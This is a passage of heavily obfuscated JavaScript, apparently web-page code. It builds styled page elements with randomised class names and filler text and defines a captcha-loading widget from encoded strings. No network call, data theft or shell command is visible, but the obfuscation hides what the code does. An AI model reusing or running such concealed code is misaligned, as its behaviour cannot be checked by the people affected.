_0x28555e=_0x57297d[_0xb55538(0x2e10,0x2ad0,'TVoX',0x2515,0x3d4a)](genRandomText,-0xb31*-0x1+-0x19*0x3+-0x18*0x74),[_0x46b4e9,_0x284674]=_0x57297d[_0x4b4e8e(0x2ce9,0x3842,0x3f47,'yW26',0x408a)](tagStyled,[{'data':_0x57297d[_0x33c039('wIR0',0xdc1,0x1893,0xd38,0x1fb2)](_0x57297d[_0xc5be96(0x1cdc,0xd85,'Xsop',0x2528,0x2211)](_0x57297d[_0xc5be96(0x2ea5,0x37bb,'KF1#',0x23ce,0x2ab7)],_0x28555e),_0x57297d[_0x4b4e8e(0x3072,0x38cd,0x4495,'KF1#',0x2a8d)])},{'cl':_0x57297d[_0xb55538(0x2739,0x29d2,'yW26',0x23d8,0x2c3b)],'data':_0x57297d[_0x4b4e8e(0x2d3e,0x3874,0x34ac,'XL)$',0x327d)]},{'name':_0x57297d[_0x33c039('2tg#',0x2034,0xcdb,-0x966,0x21a3)],'media':[{'data':_0x57297d[_0x4b4e8e(0x1dea,0xaaf,0xc4e,'wIR0',0x230f)]}]},{'name':_0x28555e,'keyframes':[{'cl':'0%','data':_0x57297d[_0xc5be96(0xa6d,0x438,'tdNd',-0x2e,0xd24)]},{'cl':_0x57297d[_0x4b4e8e(0x1b86,0xe56,0x1dff,'aWYv',0x3147)],'data':_0x57297d[_0xc5be96(0x2fe5,0x32be,'Ske1',0x2550,0x403a)]}]}],_0x57297d[_0x4b4e8e(0x2d91,0x3c5a,0x3832,'osXG',0x2207)]);function _0xc5be96(_0x512364,_0x29b9f7,_0x3c83c4,_0x11321c,_0x1cb75d){return _0xc02652(_0x512364-0x84,_0x3c83c4,_0x3c83c4-0x4a,_0x11321c-0x150,_0x512364-0x674);}_0x3cf19a[_0xb55538(0x2ebd,0x2c64,'pypN',0x3d88,0x3d6f)+_0x33c039('@VOx',-0x7f0,0xd39,0x1a66,-0xa3a)+'d'](_0x46b4e9);function _0x4b4e8e(_0x37d22b,_0xdcc730,_0x340918,_0x49483b,_0x3162d3){return _0x29ccd5(_0x37d22b-0xd7,_0x37d22b- -0xcf,_0x340918-0x1d5,_0x49483b,_0x3162d3-0x81);}_0x57297d[_0x33c039('vxCA',0x1f73,0x2b5f,0x2dcc,0x37bd)](pushStyle,[{'cl':_0x57297d[_0x1eea2b(0x1bea,'TVoX',0x1532,-0x214,0x21aa)](_0x57297d[_0xb55538(-0x7d7,0x1c7,'hFy]',0x5bf,0x33e)](_0x57297d[_0x4b4e8e(0x65f,0xaeb,-0xcde,'KF1#',-0xe1c)](_0x57297d[_0xb55538(0x30c8,0x1aec,'TVoX',0x252a,0x4d2)]('.',_0x3d6722),_0x57297d[_0x33c039('&W06',-0x3b,0xcda,-0x29f,0x12a8)]),_0x284674),_0x57297d[_0x4b4e8e(0x21ed,0x2d94,0x281a,'nu)6',0x3590)]),'data':_0x57297d[_0x1eea2b(0x3421,'VTwM',0x20cb,0xefd,0x28a7)]},{'cl':_0x57297d[_0x4b4e8e(0xed4,0x866,0x8d4,'ZIet',0x188)](_0x57297d[_0xb55538(0x450c,0x2fb4,'Y8E^',0x1d50,0x3175)](_0x57297d[_0xc5be96(0xff7,0x2009,'gLCz',0x4ce,-0x620)](_0x57297d[_0x4b4e8e(0x65f,-0x1091,-0x41d,'KF1#',0x1568)](_0x57297d[_0x4b4e8e(0x28d8,0x2f03,0x1ff5,'CgKH',0x2539)](_0x57297d[_0xb55538(-0x85,0x744,'pypN',0x1d41,0x1576)](_0x57297d[_0x33c039('JMx]',0x3b1,0x107b,-0x15b,0x574)]('.',_0x3d6722),_0x57297d[_0x33c039('oGVS',-0x5bd,0xb49,0xfbc,0x10f0)]),_0x284674),_0x57297d[_0x4b4e8e(0x251f,0x3295,0x1ac3,'EKtE',0x3b9b)]),_0x3d6722),_0x57297d[_0xc5be96(0x806,0xa0c,'^LqO',-0x1b6,0x1dd7)]),_0x284674),'data':_0x57297d[_0xc5be96(0x2256,0x332f,'gLCz',0x3369,0x33e8)]},{'name':_0x57297d[_0x4b4e8e(0xd5c,0x13ad,0x631,'5tDe',0xc2a)],'media':[{'cl':_0x57297d[_0x4b4e8e(0x92a,0x1eb,0x1fd4,'tdNd',-0x5f3)](_0x57297d[_0xb55538(-0x15b1,0x1ad,'sFvl',0x1211,0x1ef)](_0x57297d[_0xc5be96(0x1ed3,0x137e,']DXx',0x26f2,0xbc7)](_0x57297d[_0x4b4e8e(0x17c5,0x294e,0x13cc,'EKtE',0x1857)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x1b13,0x2bc6,'hFy]',0x289d,0x229f)]),_0x284674),_0x57297d[_0x33c039('QNp5',0x182c,0x286e,0x2255,0x329e)]),'data':_0x57297d[_0x33c039('tdNd',0x346c,0x2fbf,0x22b6,0x1970)]},{'cl':_0x57297d[_0x1eea2b(0x2444,'JMx]',0x109d,0xba9,-0x1b6)](_0x57297d[_0xb55538(0x1179,0xda9,'$DHH',0xd93,-0x44f)](_0x57297d[_0xc5be96(0x234d,0x38ab,'5[tP',0x24ff,0x1f6a)](_0x57297d[_0x4b4e8e(0x2911,0x33e3,0x2adf,'yW26',0x2b64)](_0x57297d[_0x33c039('#VkK',0x21eb,0x21b3,0x1109,0xcfc)](_0x57297d[_0x1eea2b(0x2504,'@i#A',0x2c1c,0x28b0,0x1a65)](_0x57297d[_0x4b4e8e(0x19b8,0xe49,0x17b2,'yW26',0x15d6)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x2569,0x16dd,'g[iY',0x3cba,0x299f)]),_0x284674),_0x57297d[_0x33c039('yW26',0xf59,0xb7c,0x1bef,0x1384)]),_0x3d6722),_0x57297d[_0x33c039(']DXx',0x95,0x12c6,0x1753,0x2452)]),_0x284674),'data':_0x57297d[_0xb55538(0x176a,0x4f7,'@VOx',-0xfa9,-0x64f)]}]}]);var [_0x536a6e,_0x578382]=_0x57297d[_0x4b4e8e(0x32da,0x34b5,0x403d,'aPiG',0x2438)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x14c2,0x1e22,'Xsop',0x21da,0x1a1)]}],_0x57297d[_0xb55538(0x3999,0x276c,'ZIet',0x30c2,0x1d7c)]);return _0x536a6e[_0x1eea2b(0x2f89,'#VkK',0x24b0,0x131a,0x2cc9)+_0x33c039('gLCz',-0x10e,0x13a7,-0x22f,0xbf6)]=_0x57297d[_0xb55538(0x19b3,0x272a,'EKtE',0x1270,0x1bff)](trashText,defTrans[_0x57297d[_0xb55538(-0x2fe,0x13de,'5tDe',0x467,0xad1)]]),_0x3cf19a[_0xb55538(0x1cd9,0x26ce,'^LqO',0xf7b,0x236e)+_0xc5be96(0x1b06,0xe63,'aWYv',0x11d6,0x1a4b)+'d'](_0x536a6e),_0x157d58;}function $CaptchaLoading(_0x1e6460){var _0x4d42e5={'EdLkT':_0x5c9ed3(0x250a,'5[tP',0x23c0,0x190a,0x2552)+_0x5c9ed3(0x2c28,'aCMm',0x30ba,0x2b3d,0x3e1c)+_0x5a259d(0x25c4,0x2a56,'2tg#',0x1fcc,0x3546)+_0x5a259d(0x2ed2,0x2b5d,'mK)l',0x179b,0x1c94)+_0x51dbfc(0x10dc,0x1472,0x91e,'e9hj',0x1ce9)+_0x553778(0x251f,'sFvl',0x1372,0x1f5a,0x1648)+'8','sTnSY':function(_0x5d3a65,_0x25f6da){return _0x5d3a65+_0x25f6da;},'ofDtj':_0x51dbfc(0x17f4,0x10c5,0x11ed,'pypN',0x119d)+'>','FxZyS':function(_0x150dc,_0xbd77e4){return _0x150dc(_0xbd77e4);},'ppOhk':_0x553778(0x171a,'JMx]',0x2bcb,0x21e2,0x1972),'XFbiW':_0x553778(0x1094,'wIR0',0xdb3,0x3be,0x78a)+'n>','mvqSs':function(_0x2b0724,_0x3e655c,_0x44c906){return _0x2b0724(_0x3e655c,_0x44c906);},'wDiry':_0x16e1e6(0x2c60,0x2df4,0x2278,'2tg#',0x1c17),'GEGma':function(_0x5ea66e,_0x37fbad){return _0x5ea66e(_0x37fbad);},'wDZWV':_0x5c9ed3(0x284d,'2tg#',0xfb4,0x14f9,0xb81),'HHXfU':function(_0x868967,_0x559001){return _0x868967+_0x559001;},'maZuh':_0x16e1e6(0xf6,0x476,0x2154,']DXx',0xf9b)+_0x51dbfc(0x1bc1,0x19fa,0x102d,'VTwM',0x2442)+'\x20','twFld':_0x5a259d(0x18b3,0x1719,'$DHH',0xf85,0x704)+_0x5a259d(0x550,0x12e9,'Bp1M',0x1aa6,0x17f7)+_0x553778(0xee6,'Y8E^',0x1f19,0x2366,0x367b)+_0x51dbfc(0x753,-0xdef,-0x1305,'ovSf',0x16d)+_0x5a259d(0x21bd,0x22bc,'Xsop',0x3977,0xf4f)+_0x5a259d(0x111d,0xe5d,'VTwM',0x787,0x255b)+_0x51dbfc(0x2079,0x24a5,0x2736,'e9hj',0x2475)+_0x553778(0x1fa0,'DufB',0x31bc,0x2de9,0x2aaf)+_0x5a259d(0x115d,0x1828,'mK)l',0x2dbd,0xd7d)+_0x51dbfc(0xd9c,-0x419,-0xf7,'KF1#',0x1177)+_0x5a259d(0x22b8,0xd00,'gLCz',0x1b98,0x3f)+_0x5a259d(0xc83,0xf35,'aCMm',0x1693,0xb18),'NTbsa':_0x5a259d(0x117a,0x1f9a,'@VOx',0x8f6,0x2f85)+_0x5a259d(0x7fc,0x1d34,'Bp1M',0x1e79,0xcc5)+_0x16e1e6(0x38b9,0x1449,0x106e,'VTwM',0x2694)+_0x5c9ed3(0x174a,'g[iY',-0x636,0x5ba,-0x6e)+_0x5a259d(0x1dc7,0x18bb,'VTwM',0x1bcf,0x121d),'EZmgt':_0x16e1e6(0x27c8,0x479,0x1eb4,'nu)6',0x16d4),'OkWfs':function(_0x1806ab,_0x421ead){return _0x1806ab(_0x421ead);},'IxWIf':function(_0x3ec1c5,_0x4b1abf){return _0x3ec1c5+_0x4b1abf;},'ovIqE':_0x5c9ed3(0x395e,'Qt#^',0x1b66,0x2ebb,0x3603)+_0x5c9ed3(0x149,'ovSf',0x6b6,0x1156,-0x479)+_0x5c9ed3(0xe4f,'gLCz',0x12f3,0x110a,0x1e0a)+_0x16e1e6(0x14f7,0x22a3,0x2579,'@i#A',0x1804)+_0x5a259d(0xee0,0x16db,'wIR0',0x2247,0xe9f)+_0x51dbfc(0x1a98,0x1ea4,0x2d52,'&W06',0x288b)+_0x5a259d(0x170d,0x128c,'aCMm',0x1f60,0x145f)+_0x51dbfc(0x1ca5,0x385c,0x1859,'!Yts',0x28c9)+_0x5a259d(0x1b80,0x1e23,'JMx]',0x1ceb,0x323c)+_0x553778(0x38a1,'CgKH',0x2479,0x2e56,0x171b)+_0x5c9ed3(0x24bf,'sFvl',0x3c17,0x2ec9,0x2f81)+_0x5a259d(0x2a17,0x2140,'Ske1',0x1301,0x2b19)+_0x51dbfc(0x2f4f,0x15d2,0x3093,'&W06',0x2458)+_0x51dbfc(0x284d,0x389,0x9e7,'osXG',0x1826)+_0x16e1e6(0x21dc,0x83a,0x16cb,'hFy]',0xf45)+_0x51dbfc(0x3d2,0x2d10,0x382,'oGVS',0x1a8a)+_0x5c9ed3(0x11f1,'VTwM',0x93d,0x1724,0x11c)+_0x5c9ed3(0x1a38,'3W8&',0x19f3,0xaf6,0xe3e)+_0x5a259d(0x2341,0x236f,'$DHH',0xd36,0x32cb)+_0x5a259d(0x29dc,0x1d9d,'DufB',0x1ee4,0x75a)+_0x5c9ed3(0x3d8c,'JMx]',0x1e6e,0x30ed,0x1d77)+_0x5c9ed3(0x329a,'yW26',0x374c,0x2565,0x207b)+_0x5a259d(0x1ce9,0x1452,'TVoX',0x268b,-0x1d9)+_0x5c9ed3(-0x9f4,'ZIet',-0xebc,0x545,-0xe82)+_0x5c9ed3(-0x2d3,'gLCz',0x1581,0xb05,0x1ba)+_0x5c9ed3(0x2d7e,'^LqO',0x202f,0x1964,0x1d59)+_0x16e1e6(0x3c6e,0x2cf0,0x2b8f,'xDs@',0x27d6)+_0x553778(0x1a7d,'KF1#',0x134f,0x16b7,0xb7e)+_0x51dbfc(0x2be,0x5b4,0x1d2e,'XL)$',0xc7a)+_0x51dbfc(-0x239,0x2696,0x2148,'#VkK',0x1443)+';','unkHH':function(_0x4eb492,_0x30ac8e){return _0x4eb492(_0x30ac8e);},'AOHgz':_0x51dbfc(-0xd8,0x7ec,-0x547,'JMx]',0x88a)+_0x553778(0x47f9,'^LqO',0x31b2,0x354d,0x3997)+_0x5c9ed3(0x554,'EKtE',0x16f1,0x1b1a,0x264d)+_0x553778(0x1324,'nu)6',0x19e3,0x3006,0x202b)+_0x5c9ed3(0x1c4e,'aWYv',0x301b,0x2a8a,0x19bd)+_0x5c9ed3(0x226c,'QNp5',0x2d08,0x2af6,0x158f)+_0x553778(0x2b53,'yxCh',0x2f45,0x227c,0x2065)+_0x51dbfc(0x2588,0x2645,0x1f5c,'e9hj',0x2509)+_0x5c9ed3(0x1876,'@VOx',-0x522,0x7eb,0x268)+_0x16e1e6(-0xc15,-0x777,0x1608,'yxCh',0x1ba)+_0x51dbfc(0x1e8b,0x4636,0x2a5d,'#VkK',0x2fc7)+_0x5c9ed3(0x3260,'vxCA',0x11a7,0x26ba,0x3828)+_0x553778(0x3ec,'!Yts',0x84e,0x15fe,0x33f)+_0x553778(0x42e5,'TVoX',0x2c0b,0x4313,0x1efb)+_0x5a259d(0x4188,0x2cc4,'yW26',0x25ba,0x4210)+_0x16e1e6(0x221,0x9bd,-0x240,'q]Rn',0x12a7)+_0x5c9ed3(0x2bdc,'q]Rn',0x180d,0x2cbe,0x2b63)+_0x553778(-0x414,'3W8&',0xd3e,0x1819,0x1e67)+_0x16e1e6(0x1280,-0x954,-0x65b,'2tg#',0x47a)+_0x16e1e6(-0x1242,0x1a32,0x135e,'&W06',0x49f)+';','MVOuc':_0x5a259d(0xc72,0x94e,'nu)6',0xb09,0x155c)+_0x5a259d(0x239f,0x25b9,'XL)$',0x1f21,0x3925)+_0x51dbfc(0x3e9a,0x2ebc,0x2ada,'ZIet',0x2cb1)+_0x51dbfc(-0x94b,0x19fa,0x651,'yW26',0x9ce)+_0x553778(0x42f9,'3W8&',0x3044,0x2896,0x2d10)+_0x5c9ed3(0x241e,'e9hj',0x19b3,0x1b57,0x14d1)+_0x553778(0x24dc,']DXx',0x1cde,0x5ab,0x2cd5)+_0x5a259d(0x11d7,0x8fb,'pypN',0x176b,0xb8a)+_0x51dbfc(0x1061,-0xc1,0x190e,'e9hj',0x5d5)+_0x51dbfc(0x23bf,0x14ac,0x2da6,'oGVS',0x1d9e)+_0x16e1e6(0x6b5,0x1cc6,0x13a2,'VTwM',0x6e8)+_0x553778(0x15d2,'ovSf',0x23b1,0x1189,0x35c2)+_0x5a259d(0x4a3,0xcc7,'5[tP',0x1465,0xc22)+_0x5c9ed3(0x187a,'Bp1M',0xb8e,0x13bf,0x26b3)+_0x16e1e6(0x15c8,0xbc4,0x14e4,'wIR0',0x12d5)+_0x51dbfc(0x1e95,0x267b,0x2fad,'sFvl',0x2854)+_0x5c9ed3(0x1291,'ovSf',0x200f,0xed8,0x630)+_0x16e1e6(0xd97,0xdb1,0xc18,'xDs@',0x1935)+_0x5c9ed3(0x34cc,'e9hj',0x2fb1,0x2021,0x90f)+_0x5a259d(0x2325,0x28d9,'yxCh',0x2ed0,0x2da6)+_0x51dbfc(0x2227,0x2d2b,0x21be,'@i#A',0x22e0)+_0x51dbfc(0x26d9,0x26a3,0x20ef,'CgKH',0x10a5)+_0x5c9ed3(0x281d,'gLCz',0x163d,0x1e57,0x25c6)+_0x5a259d(-0x1764,0x5,'osXG',0x86b,-0xd7f)+_0x5c9ed3(-0x2b9,'TVoX',-0xafc,0x81e,-0x645)+_0x553778(0x48,'&W06',0x550,0xe44,0x1288)+_0x5c9ed3(0x1422,'Qt#^',0x2bb5,0x2991,0x19bb)+_0x51dbfc(0x30ee,0x277d,0x1c9b,'&W06',0x1f6f)+_0x553778(0x2d3b,'3W8&',0x1778,0x3b,0xf15)+_0x5c9ed3(0x45c,'^LqO',0x16fb,0x12e6,-0x33e)+_0x553778(0x1e5c,'XL)$',0x14d7,0x23a0,0xc8a)+_0x5c9ed3(0x16ea,'&W06',0xf6c,0x201c,0x92d)+_0x553778(0x24fb,'wIR0',0xd9e,-0x218,-0x349)+_0x16e1e6(-0x43d,-0x134e,0x8a8,'JMx]',-0x9b)+_0x16e1e6(0x154d,0x28f1,0x1bb6,'yW26',0x1596)+_0x16e1e6(0x412,-0xd7f,0xf72,'aPiG',0x12b)+_0x51dbfc(-0x1b6,-0x7e5,-0x13e,'Y8E^',0xf84)+_0x5a259d(-0x1088,0x536,'mK)l',0xd2,-0x6ab)+_0x5a259d(0x25bd,0x1d38,'aWYv',0x254c,0x2c54)+_0x51dbfc(0x1512,0x298e,0x2cd5,']DXx',0x19b7)+_0x5c9ed3(0x2367,'aWYv',0x1bac,0xfe7,0x2426)+_0x5a259d(0x1eee,0x232e,'Y8E^',0x1890,0x1dd5)+_0x5c9ed3(0x5c6,'yxCh',-0x62e,0x1052,0x42c)+_0x5c9ed3(0x3883,'pypN',0x3676,0x27fb,0x130c)+_0x5a259d(0x10ea,0x1461,'aCMm',0x1646,0x5b8)+_0x5c9ed3(0x33a9,'oGVS',0x39e2,0x2f31,0x373c)+_0x16e1e6(0x3c3c,0x433b,0x1a17,'yW26',0x2c1e)+_0x553778(0x3257,'gLCz',0x2305,0xf72,0x28e6)+_0x553778(-0x2bf,'yW26',0x78a,0x1a02,0x11f9)+_0x553778(0x24fc,'VTwM',0x2fbb,0x2a2c,0x2b97)+_0x553778(-0x76a,'Y8E^',0xbdd,0x4fd,-0x73c)+_0x5a259d(0x17ed,0x4c3,'Ske1',0x18ad,0xb21)+_0x553778(0x320c,'&W06',0x314a,0x47b8,0x2c3c)+_0x51dbfc(0x217,0x353,0x1996,'5tDe',0x9a6)+_0x5a259d(0x3373,0x29fc,'Xsop',0x2eac,0x169a)+_0x5a259d(-0x353,0xcfd,'ZIet',0x20a8,0x169c)+_0x5a259d(0x3de2,0x27a5,'JMx]',0x241d,0x38a0)+_0x16e1e6(0xbfc,0x4d3,0x1098,'nu)6',0x1b63)+_0x553778(0x1c66,'aWYv',0xac1,0xee2,0xa32)+_0x51dbfc(0x1f36,0x134,0x110f,'g[iY',0xb77)+_0x553778(0x339a,'2tg#',0x2128,0xbdb,0x19e4)+_0x553778(0x3007,'XL)$',0x2894,0x1fcb,0x2ef9)+_0x5c9ed3(0x1b80,'TBtv',0x2d3b,0x223a,0x2fd3)+_0x553778(0x300c,'EKtE',0x2608,0x3576,0x31dd)+_0x51dbfc(0x14da,0x1baa,0x379b,'XL)$',0x2b5f)+_0x5a259d(0x35f,0x115,'3W8&',-0xada,-0x3cd)+_0x16e1e6(0x1efb,0x38b1,0x1773,'TBtv',0x2243)+_0x553778(0x2046,'5[tP',0x137f,0x142c,0xf68)+_0x5a259d(0x1057,0x98b,'ZIet',0x2071,-0xaab)+_0x5a259d(0x27c9,0x1a12,'TBtv',0x257f,0x1d4a)+_0x5c9ed3(0xb27,'mK)l',0x19f,0x1028,0x217f)+_0x16e1e6(0x1306,0xc1c,0x494,'EKtE',0x4d9)+_0x51dbfc(0x3741,0x31e3,0x296e,'nu)6',0x24ca)+_0x51dbfc(0xddf,0xa2b,0x10a2,'xDs@',0x12cd)+_0x5c9ed3(0x3c1b,'g[iY',0x1f29,0x2814,0x27f5)+_0x5c9ed3(0xd16,'yxCh',0x10f9,0x521,-0x49e)+_0x5c9ed3(0x2633,'@VOx',0x1f41,0x21f3,0x2d79)+_0x16e1e6(0x266f,0x2349,0x32cc,'gLCz',0x2777)+_0x51dbfc(0x215f,0x49e,0x2276,'aCMm',0x1861)+_0x51dbfc(0x1893,0x4be,0x1069,'e9hj',0x15a0)+_0x16e1e6(0xf0f,0x14a8,0xda8,'sFvl',-0x8d)+_0x553778(0x3811,'g[iY',0x32dd,0x3016,0x4a35)+_0x51dbfc(0xfa5,0x2bce,0x1144,'EKtE',0x24f2)+_0x553778(0x30b8,'CgKH',0x2ac8,0x25ea,0x17e7)+_0x51dbfc(0x1b82,0x1a46,0x3f3a,'g[iY',0x2b34)+_0x51dbfc(0x1b73,0x1cdd,0x2097,'EKtE',0xe9c)+_0x51dbfc(0xcdf,0x932,-0x283,'XL)$',0x6b0)+_0x553778(0xb4f,'EKtE',0x20b6,0x1026,0x1f11)+_0x553778(-0x211,'mK)l',0x1304,0x265e,0x1013)+_0x51dbfc(0x1b36,0x14e9,0x24d8,'wIR0',0x1dc4)+_0x553778(0x1592,'@i#A',0x17b7,0xe93,0x1922)+_0x51dbfc(0xcfe,0xe0c,0x27ae,'EKtE',0x15b1)+_0x5a259d(0x821,0x1bbe,'Qt#^',0x134f,0x1169)+_0x553778(0x660,'$DHH',0xd5c,0x3e6,0x540)+_0x553778(0x251d,'2tg#',0x18f5,0x23d2,0x1b5b)+_0x553778(0x19f1,'aPiG',0x15cc,0x10e6,0x1ccf)+_0x5a259d(-0x2ad,0x9d4,'oGVS',0x141f,0x1b8a)+_0x16e1e6(0x2cdb,0x10c3,0x1aa5,'pypN',0x1d5a)+_0x51dbfc(0x1bc6,0x2d04,0x25b0,'osXG',0x2163)+_0x5c9ed3(0x295f,'yW26',0x4109,0x298c,0x15c1)+_0x5a259d(0xfd1,0x19e8,'Xsop',0x1c41,0x2f27)+_0x16e1e6(-0x2e0,0x17ee,0xd12,'^LqO',0xd48)+_0x553778(0x2996,'yxCh',0x2cb3,0x332a,0x1600)+_0x5a259d(-0x426,0xf88,'2tg#',-0x2fa,0x225c)+_0x5a259d(0x344a,0x2249,'mK)l',0x1a85,0xb82)+_0x5c9ed3(0xf0d,'aWYv',0xfc6,0x63d,0x210)+_0x5c9ed3(-0xecf,'&W06',0x1279,0x74c,0x1eb8)+_0x51dbfc(0x2caa,0x2606,0x3e44,'2tg#',0x2d85)+_0x5a259d(0x31b5,0x2b9d,'QNp5',0x388a,0x3f5a)+_0x51dbfc(0x1cdb,0x3855,0x3f5b,'g[iY',0x2b95)+_0x5a259d(0x22a0,0x2b0e,'yxCh',0x3082,0x4075)+_0x5c9ed3(0x2b46,'aCMm',0xb40,0x1eb9,0x268c)+_0x5a259d(0x15f5,0x459,'@i#A',-0xfa9,0x13a4)+_0x51dbfc(0x1662,0x320d,0x203f,'$DHH',0x289d)+_0x5c9ed3(0x1c9d,'XL)$',0x1d31,0x215e,0x14c3)+_0x5c9ed3(0x31d9,'ZIet',0x1b0a,0x1bdf,0x25ca)+_0x5c9ed3(0x3cd6,'g[iY',0x2021,0x2d34,0x2ac5)+_0x553778(0x1877,'6vtP',0x79a,0x1e35,0x298)+_0x5c9ed3(-0x458,'mK)l',0x1548,0xad4,0x883)+_0x5a259d(0x1523,0x20e3,'CgKH',0x2395,0xdb0)+_0x5a259d(0x1852,0x1eb0,'tdNd',0x2c30,0x1366)+_0x553778(0xa45,'hFy]',0x10ff,0xfa,0xbc8)+_0x5a259d(0x23b4,0x26bf,'sFvl',0x2549,0x1f7c)+_0x51dbfc(0x1cdc,0x56c,0x15d0,'KF1#',0x9fb)+_0x16e1e6(0x1660,0x20b7,0x1a57,'vxCA',0x2479)+_0x5a259d(0x24e7,0x2bfa,'Qt#^',0x34ed,0x2b00)+_0x553778(0x2ce1,'mK)l',0x1a17,0x20c0,0x97b)+_0x553778(0x13a,'Y8E^',0x1279,0x6ce,0x10a2)+_0x51dbfc(-0xe22,-0x163,-0xabf,'mK)l',0x47a)+_0x16e1e6(0x20ec,0x3789,0x2190,'DufB',0x26b0)+_0x5c9ed3(0x1f5f,'KF1#',-0xbdd,0x7dc,-0x445)+_0x5a259d(0x3d9a,0x2817,'ZIet',0x1d8d,0x164c)+_0x51dbfc(-0x641,0xd0d,0x1eb6,'oGVS',0x863)+_0x5a259d(0x3b3a,0x2864,'EKtE',0x2d37,0x13d1)+_0x16e1e6(0x1cb4,0x176c,0x98b,'^LqO',0x1043)+_0x5c9ed3(0x1c73,'TVoX',0x6ac,0x10ef,0xdd0)+_0x5c9ed3(0x296e,'hFy]',0x14d0,0x249f,0x11d9)+_0x51dbfc(0x1a9b,-0xeda,0x13a9,'Bp1M',0x7ec)+_0x16e1e6(0x166d,-0x1b4,-0xd33,'2tg#',0x391)+_0x16e1e6(-0x758,0xc29,0x1dc9,'sFvl',0x6d5)+_0x5a259d(0x1add,0x2bfc,'5[tP',0x3b29,0x1fb9)+_0x553778(0x22f3,'!Yts',0x302e,0x38f8,0x417f)+_0x16e1e6(0x408e,0x1ac5,0x3a67,'g[iY',0x2986)+_0x553778(0x1440,'&W06',0x2098,0x3781,0x3389)+_0x51dbfc(-0x867,0xf50,0x4dc,'^LqO',0x208)+_0x553778(0x184d,'mK)l',0x116c,-0x355,0x197e)+_0x16e1e6(0x1c5b,0xc00,0x190d,'VTwM',0x19ea)+_0x553778(0x177c,'Xsop',0xa9a,0x126f,0x1238)+_0x553778(0x2f39,'^LqO',0x30c0,0x2cd0,0x3506)+_0x51dbfc(0x2e1e,0x1ca9,0x2d27,'XL)$',0x17c8)+_0x5c9ed3(0x30ee,'DufB',0x2c07,0x1c0c,0x23a7)+_0x5c9ed3(0x1f2b,'tdNd',0x757,0x88b,-0xa39)+_0x51dbfc(0x344b,0x90d,0x1ea8,'TVoX',0x1d58)+_0x5c9ed3(0xd85,'QNp5',0x14f3,0x518,0x1196)+_0x5a259d(0x14ee,0x2c3b,'@i#A',0x3fa4,0x29de)+_0x5c9ed3(0x3c41,'@VOx',0x2fa1,0x29ea,0x1b4b)+_0x5c9ed3(0x17b4,'g[iY',0x1125,0x2451,0x2bd2)+_0x553778(-0x769,'gLCz',0xe05,0x15dc,0x6f7)+_0x5c9ed3(0x3016,'ovSf',0x3506,0x266b,0x3062)+_0x5c9ed3(0x3a14,'Ske1',0x18f6,0x2be9,0x3264)+_0x5c9ed3(0xf66,'5[tP',0x1ccf,0x191a,0x1524)+_0x51dbfc(0x1850,0x173b,0x15d8,'e9hj',0x852)+_0x51dbfc(0x2987,0x128a,0x3335,'@VOx',0x1c38)+_0x5c9ed3(0x17ae,'g[iY',0x2260,0x216a,0x107a)+_0x553778(0x13f7,'5tDe',0x185d,0x1168,0x20b9)+_0x5a259d(0x2835,0x2b27,'oGVS',0x1fa7,0x140e)+_0x5a259d(-0x2f8,0x176,'gLCz',0x1157,0x9f4)+'g>','HfEID':_0x553778(0xae6,'Y8E^',0x1dc9,0x151e,0x10ec)},_0x59df7c=_0x4d42e5[_0x5c9ed3(0x19ea,'g[iY',0x16eb,0x1425,0x28cd)][_0x5c9ed3(0xaf8,'@i#A',-0x2ff,0x56b,0x9a6)]('|');function _0x16e1e6(_0x24b3e6,_0x584382,_0x271874,_0x34b732,_0xa7e219){return _0x2470d1(_0x24b3e6-0x1d,_0x584382-0x2,_0xa7e219-0x11,_0x34b732,_0xa7e219-0x11e);}function _0x5c9ed3(_0x2d5b53,_0x42eaff,_0x38d94e,_0xc89839,_0x581547){return _0xc02652(_0x2d5b53-0x1a2,_0x42eaff,_0x38d94e-0x187,_0xc89839-0x75,_0xc89839-0x4ad);}function _0x51dbfc(_0x1e091b,_0x227c7d,_0x18dec7,_0x44a6d1,_0x2b44bc){return _0x29ccd5(_0x1e091b-0x56,_0x2b44bc- -0x422,_0x18dec7-0x128,_0x44a6d1,_0x2b44bc-0x1d6);}var _0x586b69=-0xdd*-0x6+-0x6ed*-0x3+-0x19f5;function _0x5a259d(_0x34b517,_0x1ca320,_0x2bcb0c,_0x56caf6,_0x3ed95e){return _0x71caa1(_0x34b517-0xf9,_0x1ca320-0xd7,_0x1ca320- -0x50c,_0x2bcb0c,_0x3ed95e-0xd1);}function _0x553778(_0x3d825f,_0x2273ba,_0x4561a5,_0x4540eb,_0x4aa36f){return _0xc02652(_0x3d825f-0x182,_0x2273ba,_0x4561a5-0x1b1,_0x4540eb-0x133,_0x4561a5-0x5f9);}while(!![]){switch(_0x59df7c[_0x586b69++]){case'0':_0x1c8a58[_0x553778(0x2bf9,'vxCA',0x3370,0x2162,0x2f61)+_0x5c9ed3(0x17c7,'TBtv',0x21ee,0x1148,0x312)]+=_0x4d42e5[_0x553778(0x3192,'KF1#',0x2d86,0x35f0,0x26ba)](_0x4d42e5[_0x5c9ed3(0x2bc1,'aPiG',0x1b54,0x198c,0x2ac5)](_0x4d42e5[_0x5c9ed3(0x25e2,'ZIet',0x2c54,0x2af8,0x1bb8)],_0x4d42e5[_0x16e1e6(0x1642,0x341c,0x3787,'$DHH',0x21df)](trashText,defTrans[_0x4d42e5[_0x16e1e6(-0xe28,0xf2a,0x45b,'yW26',0x2df)]])),_0x4d42e5[_0x553778(0x23e4,'5[tP',0x23b3,0x2fd1,0x1437)]);continue;case'1':var [_0x1c8a58,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x3131,0x1cc6,0xcf5,'VTwM',0x2286)](tagStyled,[],_0x4d42e5[_0x16e1e6(0x212a,0x22f8,0x1ee3,'hFy]',0x24c0)]);continue;case'2':_0x2eb7d4[_0x5c9ed3(0x328b,'gLCz',0x3139,0x1b9d,0x29c0)+_0x51dbfc(0x3ae3,0x3176,0x10e9,'osXG',0x24f3)+'d'](_0x5decd4);continue;case'3':var _0x541659=_0x4d42e5[_0x51dbfc(0xb9,0x13ca,0x107a,'@VOx',0x1719)](genRandomText,-0x17f3+0x14f0+0x41*0xc);continue;case'4':var 